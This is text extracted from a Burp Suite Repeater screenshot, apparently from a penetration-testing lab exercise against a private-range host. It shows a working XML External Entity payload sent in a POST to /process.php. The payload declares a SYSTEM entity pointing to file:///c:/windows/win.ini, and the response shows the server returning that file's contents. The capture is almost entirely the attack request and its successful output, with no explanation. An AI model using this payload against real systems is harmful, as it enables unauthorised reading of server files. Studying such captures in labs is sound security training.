 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.129.139.124 ?
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.129.139.124
3 Content-Length: 180
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.139.124
8 Referer: http://10.129.139.124/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=pdmlkle91ms6n6rt77u4b0j242
12 Connection: close
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
16 <order>
<quantity>
asd
</quantity>
<item>
17 &test;
18 </item>
<address>
asd
</address>
</order>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Dec 2021 07:18:14 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, mus
7 Pragma: no-cache
8 Content-Length: 147
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22
23 has been processed
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (9)
Done 476 bytes | 250 millis